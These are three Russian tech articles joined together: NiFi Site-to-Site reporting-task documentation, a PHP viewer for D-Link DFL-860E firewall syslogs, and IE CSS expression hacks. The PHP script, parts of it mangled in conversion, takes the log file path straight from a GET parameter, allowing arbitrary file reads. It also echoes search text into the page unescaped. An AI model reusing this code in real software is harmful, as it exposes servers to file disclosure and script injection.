| **Component Name to Exclude** | | | Регулярное выражение для исключения событий происхождения на основе имени компонента. События, соответствующие регулярному выражению, не будут отправлены. Если фильтр не установлен, отправляются все события. Если установлено несколько фильтров, фильтры суммируются. Если имя компонента включено в имя компонента для включения и исключено здесь, то исключение имеет приоритет и событие не будет отправлено |
| **Start Position** | beginning-of-stream | \* Beginning of Stream\* End of Stream | Если задача создания отчетов никогда не запускалась или ее состояние было сброшено пользователем, указывает, где в потоке событий происхождения должна начаться задача создания отчетов |
**SiteToSiteStatusReportingTask**
Публикует события состояния, используя протокол Site-to-Site.
При задании регулярных выражений для типа компонента и фильтра имени, будут представлены только компоненты, соответствующие обоим регулярным выражениям. Однако, все группы процессов рекурсивно ищут совпадающие компоненты независимо от того, соответствует ли группа процессов фильтрам компонентов.
В задаче отчетности можно настроить следующие свойства:
| | | | |
| --- | --- | --- | --- |
| **Свойство** | **Значение по умолчанию** | **Допустимые значения** | **Описание** |
| **Destination URL** | | | URL-адрес целевого экземпляра NiFi для отправки данных должен быть в формате http(s)://host:port/nifiЭтот URL-адрес будет использоваться только для инициирования соединения Site-to-Site. Данные, отправляемые этой задачей создания отчетов, будут сбалансированы по нагрузке на всех узлах назначения (если они кластеризованы) |
| **Input Port Name** | | | Имя входного порта для доставки событий |
| **SSL Context Service** | | **Controller Service API**: SSLContextService**Implementation**: StandardSSLContextService | Контекстная служба SSL для использования при обмене данными с пунктом назначения. Если не указано, связь не будет защищена |
| **Instance URL** | http://${hostname(true)}:8080/nifi | | URL этого экземпляра для использования в URI контента каждого события |
| **Compress Events** | true | \* true\* false | Указывает, следует ли сжимать события при отправке |
| **Communications Timeout** | 30 secs | | Указывает, как долго ждать ответа от адресата, прежде чем решить, что произошла ошибка, и отменить транзакцию |
| **Batch Size** | 1000 | | Указывает максимальное количество записей для отправки в одном пакете |
| **Transport Protocol** | RAW | \* RAW\* HTTP | Указывает, какой транспортный протокол использовать для связи Site-to-Site |
| **HTTP Proxy hostname** | | | Укажите имя хоста прокси-сервера для использования. Если не указано, HTTP-трафик отправляется непосредственно на целевой экземпляр NiFi |
| **HTTP Proxy port** | | | Укажите номер порта прокси-сервера, необязательно. Если не указано, будет использоваться порт 80 по умолчанию |
| **HTTP Proxy username** | | | Укажите имя пользователя для подключения к прокси-серверу (опционально) |
| **HTTP Proxy password** | | | Укажите пароль пользователя для подключения к прокси-серверу (опционально) |
| **Record Writer** | | **Controller Service API**: RecordSetWriterFactory **Implementations**: [XMLRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.xml.XMLRecordSetWriter/index.html) [ParquetRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-parquet-nar/1.13.0/org.apache.nifi.parquet.ParquetRecordSetWriter/index.html) [RecordSetWriterLookup](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.lookup.RecordSetWriterLookup/index.html) [FreeFormTextRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.text.FreeFormTextRecordSetWriter/index.html) [AvroRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.avro.AvroRecordSetWriter/index.html) [CSVRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.csv.CSVRecordSetWriter/index.html) [JsonRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.json.JsonRecordSetWriter/index.html) [ScriptedRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-scripting-nar/1.13.0/org.apache.nifi.record.script.ScriptedRecordSetWriter/index.html) | Указывает службу контроллера, используемую для записи записей |
| **Include Null Values** | false | \* true\* false | Укажите, следует ли включать null значения в записи. По умолчанию будет не включены |
| **Platform** | nifi | | Значение, используемое для поля платформы в каждом событии |
| **Component Type Filter Regex** | (Processor|ProcessGroup|RemoteProcessGroup|RootProcessGroup|Connection|InputPort|OutputPort) | | Регулярное выражение, определяющее типы компонентов для отчета. Будет включен любой тип компонента, соответствующий этому регулярному выражению. Типы компонентов: Processor, RootProcessGroup, ProcessGroup, RemoteProcessGroup, Connection, InputPort, OutputPort |
| **Component Name Filter Regex** | .\* | | Регулярное выражение, указывающее имена компонентов для отчета. Любое имя компонента, соответствующее этому регулярному выражению, будет включено |
Пользователь может определить Record Writer, напрямую указать формат вывода и данные, предполагая, что схема ввода следующая:
```
{
"type" : "record",
"name" : "status",
"namespace" : "status",
"fields" : [
// common fields for all components
{ "name" : "statusId", "type" : "string"},
{ "name" : "timestampMillis", "type": { "type": "long", "logicalType": "timestamp-millis" } },
{ "name" : "timestamp", "type" : "string"},
{ "name" : "actorHostname", "type" : "string"},
{ "name" : "componentType", "type" : "string"},
{ "name" : "componentName", "type" : "string"},
{ "name" : "parentId", "type" : ["string", "null"]},
{ "name" : "parentName", "type" : ["string", "null"]},
{ "name" : "parentPath", "type" : ["string", "null"]},
{ "name" : "platform", "type" : "string"},
{ "name" : "application", "type" : "string"},
{ "name" : "componentId", "type" : "string"},
// PG + RPG + Ports + Processors
{ "name" : "activeThreadCount", "type" : ["long", "null"]},
// PG + Ports + Processors
{ "name" : "flowFilesReceived", "type" : ["long", "null"]},
{ "name" : "flowFilesSent", "type" : ["long", "null"]},
// PG + Ports + Processors
{ "name" : "bytesReceived", "type" : ["long", "null"]},
{ "name" : "bytesSent", "type" : ["long", "null"]},
// PG + Connections
{ "name" : "queuedCount", "type" : ["long", "null"]},
// PG + Processors
{ "name" : "bytesRead", "type" : ["long", "null"]},
{ "name" : "bytesWritten", "type" : ["long", "null"]},
{ "name" : "terminatedThreadCount", "type" : ["long", "null"]},
// Processors + Ports
{ "name" : "runStatus", "type" : ["string", "null"]},
// fields for process group status
{ "name" : "bytesTransferred", "type" : ["long", "null"]},
{ "name" : "flowFilesTransferred", "type" : ["long", "null"]},
{ "name" : "inputContentSize", "type" : ["long", "null"]},
{ "name" : "outputContentSize", "type" : ["long", "null"]},
{ "name" : "queuedContentSize", "type" : ["long", "null"]},
{ "name" : "versionedFlowState", "type" : ["string", "null"]},
// fields for remote process groups
{ "name" : "activeRemotePortCount", "type" : ["long", "null"]},
{ "name" : "inactiveRemotePortCount", "type" : ["long", "null"]},
{ "name" : "receivedContentSize", "type" : ["long", "null"]},
{ "name" : "receivedCount", "type" : ["long", "null"]},
{ "name" : "sentContentSize", "type" : ["long", "null"]},
{ "name" : "sentCount", "type" : ["long", "null"]},
{ "name" : "averageLineageDuration", "type" : ["long", "null"]},
{ "name" : "transmissionStatus", "type" : ["string", "null"]},
{ "name" : "targetURI", "type" : ["string", "null"]},
// fields for input/output ports + connections + PG
{ "name" : "inputBytes", "type" : ["long", "null"]},
{ "name" : "inputCount", "type" : ["long", "null"]},
{ "name" : "outputBytes", "type" : ["long", "null"]},
{ "name" : "outputCount", "type" : ["long", "null"]},
{ "name" : "transmitting", "type" : ["boolean", "null"]},
// fields for connections
{ "name" : "sourceId", "type" : ["string", "null"]},
{ "name" : "sourceName", "type" : ["string", "null"]},
{ "name" : "destinationId", "type" : ["string", "null"]},
{ "name" : "destinationName", "type" : ["string", "null"]},
{ "name" : "maxQueuedBytes", "type" : ["long", "null"]},
{ "name" : "maxQueuedCount", "type" : ["long", "null"]},
{ "name" : "queuedBytes", "type" : ["long", "null"]},
{ "name" : "backPressureBytesThreshold", "type" : ["long", "null"]},
{ "name" : "backPressureObjectThreshold", "type" : ["long", "null"]},
{ "name" : "backPressureDataSizeThreshold", "type" : ["string", "null"]},
{ "name" : "isBackPressureEnabled", "type" : ["string", "null"]},
// fields for processors
{ "name" : "processorType", "type" : ["string", "null"]},
{ "name" : "averageLineageDurationMS", "type" : ["long", "null"]},
{ "name" : "flowFilesRemoved", "type" : ["long", "null"]},
{ "name" : "invocations", "type" : ["long", "null"]},
{ "name" : "processingNanos", "type" : ["long", "null"]},
{ "name" : "executionNode", "type" : ["string", "null"]},
{ "name" : "counters", "type": ["null", { "type": "map", "values": "string" }]}
]
}
```
### SiteToSiteMetricsReportingTask
Публикует те же метрики, что и задача Ambari Reporting, используя протокол Site-To-Site:
| | | | |
| --- | --- | --- | --- |
| **Свойство** | **Значение по умолчанию** | **Допустимые значения** | **Описание** |
| **Destination URL** | | | URL-адрес целевого экземпляра NiFi или, если он кластеризован, список адресов, разделенных запятыми, в формате http(s)://host:port/nifi. Этот URL-адрес назначения будет использоваться только для инициирования соединения Site-to-Site. Данные, отправляемые этой задачей создания отчетов, будут сбалансированы по нагрузке на всех узлах назначения (если они кластеризованы) |
| **Input Port Name** | | | Имя входного порта для доставки событий |
| **SSL Context Service** | | **Controller Service API**: SSLContextService**Implementation**: StandardSSLContextService | Контекстная служба SSL для использования при обмене данными с пунктом назначения. Если не указано, связь не будет защищена |
| **Instance URL** | http://${hostname(true)}:8080/nifi | | URL этого экземпляра для использования в URI контента каждого события |
| **Compress Events** | true | \* true\* false | Указывает, следует ли сжимать события при отправке |
| **Communications Timeout** | 30 secs | | Указывает, как долго ждать ответа от адресата, прежде чем решить, что произошла ошибка, и отменить транзакцию |
| **Batch Size** | 1000 | | Указывает максимальное количество записей для отправки в одном пакете |
| **Transport Protocol** | RAW | \* RAW\* HTTP | Указывает, какой транспортный протокол использовать для связи Site-to-Site |
| **HTTP Proxy hostname** | | | Укажите имя хоста прокси-сервера для использования. Если не указано, HTTP-трафик отправляется непосредственно на целевой экземпляр NiFi |
| **HTTP Proxy port** | | | Укажите номер порта прокси-сервера, необязательно. Если не указано, будет использоваться порт 80 по умолчанию |
| **HTTP Proxy username** | | | Укажите имя пользователя для подключения к прокси-серверу (опционально) |
| **HTTP Proxy password** | | | Укажите пароль пользователя для подключения к прокси-серверу (опционально) |
| **Record Writer** | | **Controller Service API**: RecordSetWriterFactory **Implementations**: [XMLRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.xml.XMLRecordSetWriter/index.html) [ParquetRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-parquet-nar/1.13.0/org.apache.nifi.parquet.ParquetRecordSetWriter/index.html) [RecordSetWriterLookup](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.lookup.RecordSetWriterLookup/index.html) [FreeFormTextRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.text.FreeFormTextRecordSetWriter/index.html) [AvroRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.avro.AvroRecordSetWriter/index.html) [CSVRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.csv.CSVRecordSetWriter/index.html) [JsonRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-record-serialization-services-nar/1.13.0/org.apache.nifi.json.JsonRecordSetWriter/index.html) [ScriptedRecordSetWriter](http://localhost:8080/nifi-docs/components/org.apache.nifi/nifi-scripting-nar/1.13.0/org.apache.nifi.record.script.ScriptedRecordSetWriter/index.html) | Указывает службу контроллера, используемую для записи записей |
| **Include Null Values** | false | \* true\* false | Укажите, следует ли включать null значения в записи. По умолчанию будет не включены |
| **Hostname** | ${hostname(true)} | | Имя хоста этого экземпляра NiFi, которое будет включено в метрики |
| **Application ID** | nifi | | Идентификатор приложения, который будет включен в метрики |
| **Output Format** | ambari-format | \* Ambari Format \* Record Format | Выходной формат, который будет использоваться для метрик. Если выбран Record Format, необходимо выбрать Record Writer. Если выбран формат Ambari, свойство Record Writer должно быть пустым |
Рис. 5. Пример дашборда в Grafana SiteToSiteMetricsReportingTaskЕсть два доступных формата вывода. Первый — это формат Ambari, определенный в API-интерфейсе сборщика метрик Ambari, который представляет собой JSON с динамическими ключами. При использовании этого формата вас может заинтересовать приведенная ниже спецификация Jolt для преобразования данных.
**Формат Ambari**
```
[
{
"operation": "shift",
"spec": {
"metrics": {
"*": {
"metrics": {
"*": {
"$": "metrics.[#4].metrics.time",
"@": "metrics.[#4].metrics.value"
}
},
"*": "metrics.[&1].&"
}
}
}
}
]
```
Схема преобразует приведенный ниже образец:
```
{
"metrics": [{
"metricname": "jvm.gc.time.G1OldGeneration",
"appid": "nifi",
"instanceid": "8927f4c0-0160-1000-597a-ea764ccd81a7",
"hostname": "localhost",
"timestamp": "1520456854361",
"starttime": "1520456854361",
"metrics": {
"1520456854361": "0"
}
}, {
"metricname": "jvm.thread_states.terminated",
"appid": "nifi",
"instanceid": "8927f4c0-0160-1000-597a-ea764ccd81a7",
"hostname": "localhost",
"timestamp": "1520456854361",
"starttime": "1520456854361",
"metrics": {
"1520456854361": "0"
}
}]
}
```
к следующему виду:
```
{
"metrics": [{
"metricname": "jvm.gc.time.G1OldGeneration",
"appid": "nifi",
"instanceid": "8927f4c0-0160-1000-597a-ea764ccd81a7",
"hostname": "localhost",
"timestamp": "1520456854361",
"starttime": "1520456854361",
"metrics": {
"time": "1520456854361",
"value": "0"
}
}, {
"metricname": "jvm.thread_states.terminated",
"appid": "nifi",
"instanceid": "8927f4c0-0160-1000-597a-ea764ccd81a7",
"hostname": "localhost",
"timestamp": "1520456854361",
"starttime": "1520456854361",
"metrics": {
"time": "1520456854361",
"value": "0"
}
}]
}
```
**Record format**
Второй формат использует структуру записи NiFi, чтобы пользователь мог определить Record Writer и напрямую указать формат вывода и данные, предполагая, что схема ввода следующая:
```
{
"type" : "record",
"name" : "metrics",
"namespace" : "metrics",
"fields" : [
{ "name" : "appid", "type" : "string" },
{ "name" : "instanceid", "type" : "string" },
{ "name" : "hostname", "type" : "string" },
{ "name" : "timestamp", "type" : "long" },
{ "name" : "loadAverage1min", "type" : "double" },
{ "name" : "availableCores", "type" : "int" },
{ "name" : "FlowFilesReceivedLast5Minutes", "type" : "int" },
{ "name" : "BytesReceivedLast5Minutes", "type" : "long" },
{ "name" : "FlowFilesSentLast5Minutes", "type" : "int" },
{ "name" : "BytesSentLast5Minutes", "type" : "long" },
{ "name" : "FlowFilesQueued", "type" : "int" },
{ "name" : "BytesQueued", "type" : "long" },
{ "name" : "BytesReadLast5Minutes", "type" : "long" },
{ "name" : "BytesWrittenLast5Minutes", "type" : "long" },
{ "name" : "ActiveThreads", "type" : "int" },
{ "name" : "TotalTaskDurationSeconds", "type" : "long" },
{ "name" : "TotalTaskDurationNanoSeconds", "type" : "long" },
{ "name" : "jvmuptime", "type" : "long" },
{ "name" : "jvmheap_used", "type" : "double" },
{ "name" : "jvmheap_usage", "type" : "double" },
{ "name" : "jvmnon_heap_usage", "type" : "double" },
{ "name" : "jvmthread_statesrunnable", "type" : ["int", "null"] },
{ "name" : "jvmthread_statesblocked", "type" : ["int", "null"] },
{ "name" : "jvmthread_statestimed_waiting", "type" : ["int", "null"] },
{ "name" : "jvmthread_statesterminated", "type" : ["int", "null"] },
{ "name" : "jvmthread_count", "type" : "int" },
{ "name" : "jvmdaemon_thread_count", "type" : "int" },
{ "name" : "jvmfile_descriptor_usage", "type" : "double" },
{ "name" : "jvmgcruns", "type" : ["long", "null"] },
{ "name" : "jvmgctime", "type" : ["long", "null"] }
]
}
```
Заключение
----------
В этой статье мы познакомили вас с задачами отчетности Site-to-Site. Это удобный и гибкий механизм, позволяющий организовывать постоянный сбор данных и их отправку как в удаленный экземпляр NiFi, так и в экземпляр, выполняющий данную задачу отчетности. Таким образом, используя входной порт в рабочей области NiFi, вы можете фактически получать данные, сгенерированные задачей создания отчетов и использовать их в рабочем процессе NiFi. Это позволяет вам применять все возможности NiFi для обработки собранных метрик и дальнейшего использования результатов для визуализации и анализа. | https://habr.com/ru/post/698288/ | null | ru | null |
# Удобный просмотр syslog журнала межсетевого экрана D-Link DFL-860E c помощью скрипта на PHP
В межсетевых экранах D-Link DFL есть несколько минусов в средстве просмотра журнала событий с помощью веб-интерфейса:
— большой поток данных переполняет отображаемый журнал событий и просмотреть логи обычно возможно только за маленький промежуток времени (несколько дней, чаще только за 1 день);
— чтобы посмотреть журнал нужно зайти в веб-панель маршрутизатора (ввести пароль и логин), выбрать статус и отображение журнала. Не имея доступа к веб-панели (не являясь админом устройства) посмотреть логи невозможно, а бывает нужно дать доступ на просмотр логов человеку, которому пароль и логин к устройству давать не нужно;
— в журнале логи разбиваются на маленькие странички, и если журнал большой перелистывать такие странички становится утомительно.
В DFL можно отправлять логи на syslog сервер, который будет писать журнал в файл, правда читать потом такой файл очень неудобно из-за его большого размера и неудобного поиска.
Для тех у кого есть возможность использовать web сервер, выполняющий скрипты на php можно просматривать журнал с помощью небольшого скрипта:
```
php
$starttime = microtime(true);
$start=0; //Счетчик категорий
$ndstatus = "all";
$ndsearchred = "";
$ndqueueid = "";
##################
#SETTINGS
//Путь до лога
$default_log = "/mnt/WD1600BEVT/SYSLOG/syslog-dfl.log";
// Максимум категорий
$default_limit = 200;
#END SETTINGS
##################
if(isset($_GET["limit"]))
$end = $_GET["limit"];
else
$end = $default_limit;
if(isset($_GET["logfilename"]))
$logfilename = $_GET["logfilename"];
else
$logfilename = $default_log;
if(isset($_GET["queue"])) $ndqueueid = $_GET["queue"];
if(isset($_GET["ndsearchred"])) $ndsearchred = $_GET["ndsearchred"];
if(isset($_GET["status"])) $ndstatus = $_GET["status"];
//Лимитируем кол-во итераций если нужно вывести все записи
$readlimit = false;
if($ndstatus!=="errors" && $ndsearchred=="") $readlimit = true;
$first=true;
//Временные ограничения
$monthfrom = date("m");
$monthto = date("m");
$dayfrom = date("d");
$dayto = date("d");
$ndtimefrom = mktime(0,0,0);
$ndtimeto = time();
//Указан ли месяц
if(isset($_GET["monthfrom"])) $monthfrom = $_GET["monthfrom"];
if(isset($_GET["monthto"])) $monthto = $_GET["monthto"];
//Указана ли дата
if(isset($_GET["dayfrom"])) $dayfrom = $_GET["dayfrom"];
if(isset($_GET["dayto"])) $dayto = $_GET["dayto"];
//Сгенерируем unixtime для периода сортировки
if(isset($_GET["timefrom"]))
{
if(strlen($_GET["timefrom"])0)
$ndtimefrom = mktime($_GET["timefrom"],0,0,$_GET["monthfrom"],$_GET["dayfrom"]);
}
if(isset($_GET["timeto"]))
{
if(strlen($_GET["timeto"])>0)
$ndtimeto = mktime($_GET["timeto"],0,0,$_GET["monthto"],$_GET["dayto"]);
}
elseif(isset($_GET["monthto"]))
{
if(strlen($_GET["monthto"])>0)
$ndtimeto = mktime(23,59,59,$_GET["monthto"],$_GET["dayto"]);
}
?>
function open\_win1(){var myWin=window.open("help.txt","Window","scrollbars=yes, resizable=yes,width=1360, height=655")}
function open\_win2(){var myWin=window.open("NetDefendOS\_2.27.03\_Log\_Reference\_Guide.pdf","Window","scrollbars=yes, resizable=yes,width=1360, height=655")}
Анализатор syslog файлов D-Link DFL-860e или аналогов
body, td
{
font-family:Tahoma,Verdana,Sans serif;
font-size:13px;
}
.queue
{
border:1px #ccc solid;
margin:5px;
padding:5px;
}
small
{
color:#999;
}
a.email:link, a.email:visited
{
cursor:pointer;
border-bottom:1px #000 dotted;
text-decoration:none;
color:#000;
}
| |
| --- |
|
Анализатор syslog файлов D-Link DFL-860e или аналогов |
|
Укажите имя и расположение syslog файла :
полный путь к log файлу | |
|
Выберите какую показать категорию в журнале :
Введите что нужно найти. CONN PPTP ALG ... |
|
|
Введите дату День/Месяц (от до) :
по умолчанию текущая дата |
-
|
|
Введите время Часы (от до) :
только часы 00-24 | " size="3" />
-
" size="3" />
|
|
Найти в журнале данный текст :
текст для поиска и выделения цветом |
|
|
Лимит показа найденых категорий :
|
|
|
|
php
if($ndtimefrom$ndtimeto){die("Error: Invalid time period");}
$filearray = @file($logfilename);
if(!$filearray){die("Error: Can't open file. Check permissions.");}
//Отсортируем массив в обратном порядке
krsort($filearray);
reset($filearray);
$array = array();
//Перебираем строчки с конца
foreach($filearray as $string)
{
//Выбирать только с QUEUEID
$regexp = "'.+: ([0-9\_A-Z]\*): (.+)$'";
//Поиск по QUEUEID
if(strlen($ndqueueid)>0){$regexp = "'^(.+): (".$ndqueueid."[0-9\_A-Z]\*): (.+)$'";}
//Создание массива
if(preg\_match($regexp,$string))
{
$time = trim(preg\_replace("'^(\w\*)\s\*(\d\*) (\d\d:\d\d:\d\d).+$'","$1 $2 $3",$string));
$unixtime = strtotime($time);
//По времени
if($unixtime<$ndtimefrom)break; //Чтобы не молотить все строчки
if($unixtime>$ndtimeto)continue;
$queueid = trim(preg\_replace("'^(.+): ([0-9\_A-Z]\*): (.+)$'","$2",$string));
$mess = htmlspecialchars(preg\_replace("'(.+)($queueid):(.+)'","$3",$string));
if(!isset($array["$queueid"]["message"])) $array["$queueid"]["message"] ="";
$array["$queueid"]["time"]= $unixtime;
$array["$queueid"]["message"]= $time.$mess."
".$array["$queueid"]["message"];
//Время лога
if($first==true){$endperiod = $unixtime; $first=false;}
$startperiod = $unixtime;
//Лимит не должен быть превышен
if($readlimit){if(count($array)>=$end){break;}}
}
}
//Ничего не нашел
if(count($array)==0){die("Ничего с данными условиями не найдено в log файле, измените параметры поиска.");}
//Отсортируем массив по времени в обратном порядке
arsort($array);
reset($array);
//Статистическая инфа
echo "**Всего найдено категорий : ".count($array)."**
";
echo "**Ограничение категорий : ".$end."**
";
printf("**Размер log файла: %.2f Kb**
",filesize($logfilename)/1024);
echo "**Выбранный период времени: ".date("d.M H:i",$startperiod)." - ".date("d.M H:i",$endperiod)."**
";
//Вывод
foreach($array as $k => $sarray)
{
$process = "Выбраная категория сообщений при поиске в логе:";
//Поиск что нужно подсветить красным
if(strlen($ndsearchred)>0)
{
if(!stripos($array[$k]["message"],$ndsearchred)){continue;}
else $array[$k]["message"] = str\_ireplace($ndsearchred,"$ndsearchred",$array[$k]["message"]);
}
//Подсветка
$array[$k]["message"] = preg\_replace("'srcip='","srcip=",$array[$k]["message"]);
$array[$k]["message"] = preg\_replace("'destip'","destip",$array[$k]["message"]);
$array[$k]["message"] = preg\_replace("'srcport='","srcport=",$array[$k]["message"]);
$array[$k]["message"] = preg\_replace("'destport='","destport=",$array[$k]["message"]);
$array[$k]["message"] = preg\_replace("'action=reject'","action=reject",$array[$k]["message"]);
$array[$k]["message"] = preg\_replace("'user='","user=",$array[$k]["message"]);
$array[$k]["message"] = preg\_replace("'remotegw='","remotegw=",$array[$k]["message"]);
$array[$k]["message"] = preg\_replace("'uptime='","uptime=",$array[$k]["message"]);
$start++;
echo "**$process ".$k."**
\n";
//Вывод
echo $array[$k]["time"]."
".$array[$k]["message"]."
\n";
echo "";
if($start>=$end){break;}
}
printf("document.title='Time %.2f s'",microtime(true)-$starttime);
?>
```
Основа для данного скрипта была взята тут [kirsenn.ru/postfix-log-parser-php](http://kirsenn.ru/postfix-log-parser-php/) и переделана для работы с syslog файлом, который отдает D-Link DFL-860E. В настройках скрипта нужно указать путь к syslog файлу и ограничение для работы скрипта на максимально число категорий выводимых на экран. При запуске скрипта нужно указать путь (если он есть в настройках не обязательно) и выбрать какую категорию показать (по умолчанию выводит все категории), также возможно выбрать дату и время в журнале и текст для поиска (он будет подсвечен красным в выводимом тексте).
В директории в которой будет находится сам скрипт можно положить файлик help.txt (он дает подсказку по категориям):
```
1 (ПРИНЯТЬ) Пакеты, принятые для дальнейшей передачи
2 (ALG) События от Application Layer Gateways
3 (ARP) События ARP
4 (BIGPOND) События клиента BigPond
5 (BUFFERS) События, относящиеся к использованию буфера
6 (CONN) События State engine,например, открытие/закрытие соединений
7 (DHCP) События DHCP-клиента
8 (DHCPRELAY) События DHCP relayer
9 (DHCPSERVER) События DHCP-сервера
10 (ОТБРОСИТЬ) Запрещенные пакеты / соединения
11 (ДИНМАРШРУТИЗАЦИЯ) Динамическая маршрутизация
12 (HA) События High Availability
13 (IDP) События предотвращения/обнаружения вторжения
14 (ОБНОВЛЕНИЕIDP) Обновления БД IDP
15 (IP_ОШИБКА) Пакеты, отброшенные из-за ошибок/ошибки в IP-заголовке
16 (IP_ФЛАГ) События, относящиеся к флагам IP-заголовка
17 (IP_OPT) События, относящиеся к опциям IP-заголовка
18 (IPSEC) События IPsec (VPN)
19 (IP_ПУЛ) События IP-пула
20 (FRAG) События фрагментации
21 (FWD) Пакеты, пересылаемые в неизменном виде
22 (GRE) События GRE
23 (NETCON) События Netcon (удаленное упр-е)
24 (OSPF) События OSPF
25 (PPP) События PPP-туннеля
26 (PPPOE) События PPPoE-туннеля
27 (PPTP) События PPTP-туннеля
28 (L2TP) События L2TP-туннеля
29 (SLB) События SLB
30 (SMTPLOG) События SMTPLOG
31 (SNMP) Разрешенный и запрещенный доступ SNMP
32 (SYSTEM) Системные события: запуск, выключение и т.д.
33 (TCP_FLAG) События, относящиеся к флагам заголовка TCP
34 (TCP_OPT) События, относящиеся к опциям заголовка TCP
35 (TIMESYNC) События синхронизации времени межсетевого экрана
36 (ИСПОЛЬЗОВАНИЕ) Отчет об использовании системы: полоса пропускания, соединения..
37 (USERAUTH) События аутентификации пользователей (например, RADIUS)
38 (ZONEDEFENSE) События ZoneDefense
39 (IFACEMON) События мониторинга интерфейса
40 (HWM) События мониторинга аппаратного обеспечения
41 (RFO) События Route fail over
42 (IGMP) События IGMP
44 (TRANSPARENCY) События, относящиеся к Transparent Mode
46 (BLACKLIST) События Черного списка
47 (SSHD) События SSH-сервера
48 (REASSEMBLY) События, относящиесяк сборке данных
49 (SESMGR) События управления сессиями
50 (AVUPDATE) Обновление антивирусных сигнатур
51 (AVSE) События антивирусного сканирования
52 (VFS) События обработки файлов VFS
53 (THRESHOLD) События правил порога
56 (NATPOOL) События, относящиеся к пулам NAT
58 (ANTIVIRUS) События, относящиеся к антивирусу
59 (ANTISPAM) События, относящиеся к антиспаму
60 (RULE) События, переключаемые правилами
70 (IP_PROTO) События проверки IP-протокола
```
Также я туда же закинул файлик NetDefendOS\_2.27.03\_Log\_Reference\_Guide.pdf (полное подробное описание всех категорий), которой можно скачать с ftp D-Link [ftp.dlink.ru/pub/FireWall](http://ftp.dlink.ru/pub/FireWall/) чтобы можно было быстро подглядеть подсказку если что-то непонятно в логе.
Данный скрипт работает на web сервере lighttpd в системе freebsd 9.2.0.1 (nas4free). Для вывода журнала с DFL в файл нужно настроить syslog сервер чтобы он принимал с DFL информацию и писал ее в файл. Для freebsd настройка как это сделать тут [niknav.ru/?p=266](http://niknav.ru/?p=266)
В nas4free к сожалению я не нашел демона newsyslog, поэтому очистку раздувшегося журнала я буду делать вручную (хотя размер моего лог файла за пару недель всего около 4 Мбайт, я отключил вывод некоторых ненужным мне событий в лог в DFL).
Испытано на DFL-860E c русской прошивкой 2.27.06.10. Думаю для других устройств серии DFL скрипт тоже будет работоспособен, нужно лишь будет добавить (изменить) категории поиска тут:
```
input type="text" name="queue" value="=$ndqueueid; ?" size="12" />
```
В результате получится примерно такой вывод журнала (на мониторе 1920х1080 переносов строк почти нет, просмотр комфортнее, на меньших разрешениях монитора нужно уменьшать размер шрифта чтобы строки не переносились и было удобнее читать):
Надеюсь данный скрипт поможет владельцам DFL в просмотре и анализе логов с устройства. Удачи! | https://habr.com/ru/post/219795/ | null | ru | null |
# Селекторы (сестринский, дочерний, атрибутов), border-spacing, :first-child, :before и :after в IE.
В CSS 2.1 есть множество рекомендаций, не поддерживаемых одним из самых распространённых браузеров, IE6. Но иногда так хочется использовать возможности CSS на полную мощность. Например, использование дочерних, сестринских селекторов, селекторов атрибутов и т.п. могло бы упростить HTML (или даже серверные скрипты, например, при вычислении первого потомка, тогда как в CSS для таких случаев предусмотрен псевдокласс :first-child). Каким же образом можно заставить IE понимать CSS в таких случаях?
Используя динамические стили в Internet Explorer можно реализовать множество отсутствующих возможностей CSS.
Я подготовил [тестовую страницу](http://milovanov.info/demo/css21_in_ie.html), на которой при помощи одноразовых expression эмулируются некоторые возможности CSS, не поддерживаемые в IE.
* **дочерний селектор** эмулируется работой со свойством parentNode:
`.div-p { color: red; }
\* html .child-sel p {
z-index: expression(
runtimeStyle.zIndex = 1,
"div" == parentNode.tagName.toLowerCase() ? (className = "div-p") : 0
);
}`
* **сестринский селектор** эмулируется работой со свойством previousSibling:
`.p-p { color: red; }
\* html .sibling-sel p {
z-index: expression(
runtimeStyle.zIndex = 1,
previousSibling && previousSibling.tagName && "p" == previousSibling.tagName.toLowerCase() ? (className = "p-p") : 0
);
}`
* **селектор атрибутов** эмулируется проверкой определённого свойства объекта (например, самый распространённый случай, различение элементов input по атрибуту type):
`.type-text { width: 300px; }
\* html input {
z-index: expression(
runtimeStyle.zIndex = 1,
type && "text" == type.toLowerCase() ? (className = "type-text") : 0
);
}`
* **border-spacing** эмулируется установкой атрибута cellspacing таблицы:
`table {
z-index: expression(
runtimeStyle.zIndex = 1,
cellSpacing = 5
);
}`
* **псевдоэлементы :before и :after** реализуются с помощью изменения свойства innerHTML:
`blockquote p {
z-index: expression(
runtimeStyle.zIndex = 1,
innerHTML = "«" + innerHTML + "»"
);
}`
* **псевдокласс :first-child** эмулируется проверкой равенства ссылки на элемент и первого потомка предка элемента:
`.first-child { color: red; }
\* html li {
z-index: expression(
runtimeStyle.zIndex = 1,
this == parentNode.firstChild ? (className = "first-child") : 0
);
}`
Решение работает и в IE 5.x
**Update:** устранил повторное присваивание className, когда менять класс не нужно. Например, для дочернего селектора теперь
`"div" == parentNode.tagName.toLowerCase() ? (className = "div-p") : 0`
вместо
